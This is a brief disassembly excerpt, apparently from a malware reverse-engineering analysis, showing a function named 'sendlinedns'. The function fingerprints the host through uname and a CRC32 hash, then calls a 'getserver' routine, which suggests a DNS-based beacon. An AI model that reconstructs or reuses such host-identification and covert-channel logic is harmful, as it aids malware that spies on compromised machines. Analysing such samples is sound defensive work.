 .text:0000000000002D4C sendlinedns proc near
.text:0000000000002D4C
.text:0000000000002D4C var_320= qword ptr -320h
.text:0000000000002D4C var_30C= dword ptr -30Ch
.text:0000000000002D4C var_308= qword ptr -308h
.text:0000000000002D4C name= utsname ptr -300h
.text:0000000000002D4C var_170= byte ptr -170h
.text:0000000000002D4C s= byte ptr -130h
.text:0000000000002D4C var_28= dword ptr -28h
.text:0000000000002D4C var_24= dword ptr -24h
.text:0000000000002D4C var_20= dword ptr -20h
.text:0000000000002D4C var_1C= dword ptr -1Ch
.text:0000000000002D4C var_18= dword ptr -18h
.text:0000000000002D4C var_11= byte ptr -11h
.text:0000000000002D4C
.text:0000000000002D4C ; __unwind {
.text:0000000000002D4C push rbp
.text:0000000000002D4D mov rbp, rsp
.text:0000000000002D50 push rbx
.text:0000000000002D51 sub rsp, 318h
.text:0000000000002D58 mov [rbp+var_308], rdi
.text:0000000000002D5F mov [rbp+var_30C], esi
.text:0000000000002D65 mov [rbp+var_28], 2B67h
.text:0000000000002D6C mov eax, cs:id_6274
.text:0000000000002D72 test eax, eax
.text:0000000000002D74 jnz short loc_2D9F
.text:0000000000002D76 lea rax, [rbp+name]
.text:0000000000002D7D mov rdi, rax ; name
.text:0000000000002D80 call _uname
.text:0000000000002D85 lea rax, [rbp+name]
.text:0000000000002D8C mov esi, 186h
.text:0000000000002D91 mov rdi, rax
.text:0000000000002D94 call _crc32b
.text:0000000000002D99 mov cs:id_6274, eax
.text:0000000000002D9F
.text:0000000000002D9F loc_2D9F:
.text:0000000000002D9F call getserver